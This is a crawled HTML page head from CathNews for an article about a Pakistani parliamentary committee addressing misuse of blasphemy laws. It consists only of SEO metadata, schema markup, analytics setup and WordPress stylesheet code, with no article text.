

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/
body_size: 38640
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Parliamentary group attempts to end misuse of Pakistan’s blasphemy laws   - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parliamentary group attempts to end misuse of Pakistan’s blasphemy laws   - CathNews" />
	<meta property="og:description" content="A parliamentary committee in Pakistan has sought clarifications on cases under the country’s blasphemy laws in its attempts to end “unjust” detentions and to develop standard procedures to address the suffering of religious minorities. Source: UCA News." />
	<meta property="og:url" content="https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-10-24T19:10:00+00:00" />
	<meta property="article:modified_time" content="2023-10-24T21:33:38+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/07/0719paki-A-man-holds-a-crucifix-necklace-for-sale-in-this-file-photo-Pakistan-Fayaz-Aziz-Reuters.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/#article","isPartOf":{"@id":"https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Parliamentary group attempts to end misuse of Pakistan’s blasphemy laws  ","datePublished":"2023-10-24T19:10:00+00:00","dateModified":"2023-10-24T21:33:38+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/"},"wordCount":304,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/07/0719paki-A-man-holds-a-crucifix-necklace-for-sale-in-this-file-photo-Pakistan-Fayaz-Aziz-Reuters.jpg","articleSection":["South Asia"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/","url":"https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/","name":"Parliamentary group attempts to end misuse of Pakistan’s blasphemy laws   - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/07/0719paki-A-man-holds-a-crucifix-necklace-for-sale-in-this-file-photo-Pakistan-Fayaz-Aziz-Reuters.jpg","datePublished":"2023-10-24T19:10:00+00:00","dateModified":"2023-10-24T21:33:38+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/07/0719paki-A-man-holds-a-crucifix-necklace-for-sale-in-this-file-photo-Pakistan-Fayaz-Aziz-Reuters.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/07/0719paki-A-man-holds-a-crucifix-necklace-for-sale-in-this-file-photo-Pakistan-Fayaz-Aziz-Reuters.jpg","width":461,"height":233,"caption":"(OSV News photo/Fayaz Aziz, Reuters)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Parliamentary group attempts to end misuse of Pakistan’s blasphemy laws  "}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="685fd91f557b84e53512758b-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F10%2F25%2Fparliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F10%2F25%2Fparliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
